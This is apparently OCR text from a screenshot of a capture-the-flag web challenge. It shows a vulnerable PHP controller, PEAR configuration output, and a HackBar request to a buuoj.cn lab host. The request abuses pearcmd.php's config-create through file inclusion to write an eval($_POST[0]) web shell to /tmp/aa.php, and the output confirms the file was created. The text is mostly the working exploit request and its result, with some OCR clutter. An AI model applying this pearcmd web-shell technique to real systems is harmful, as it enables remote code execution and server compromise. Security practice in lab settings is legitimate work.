 class IndexController{
public function index(){
highlight_file(__FILE__);
assign($_GET['name'],$_GET['value']);
return view();
}
} CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server
Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /%3C?
=eval($_POST[0])?%3E/pear PEAR documentation directory doc_dir /%3C?=eval($_POST[0])?%3E/pear/docs PHP extension directory ext_dir /%3C?=eval($_POST[0])?%3E/pear/ext PEAR directory php_dir
/%3C?=eval($_POST[0])?%3E/pear/php PEAR Installer cache directory cache_dir /%3C?=eval($_POST[0])?%3E/pear/cache PEAR configuration file cfg_dir /%3C?=eval($_POST[0])?%3E/pear/cfg directory
PEAR data directory data_dir /%3C?=eval($_POST[0])?%3E/pear/data PEAR Installer download download_dir /%3C?=eval($_POST[0])?%3E/pear/download directory Systems manpage files man_dir /%3C?
=eval($_POST[0])?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-
suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /%3C?=eval($_POST[0])?%3E/pear/temp PEAR test directory test_dir /%3C?=eval($_POST[0])?%3E/pear/tests PEAR www
files directory www_dir /%3C?=eval($_POST[0])?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for
password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User
Configuration File Filename /tmp/aa.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/aa.php"
inc(2) | sql(0) | err(2) view.
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://4a54d915-bd71-4788-a4a9-47750c940478.node5.buuoj.cn:81/?name=cfile&value=/usr/local/lib/php/pearcmd.php&+config-create+/<?=eval($_POST[0])?
>+/tmp/aa.php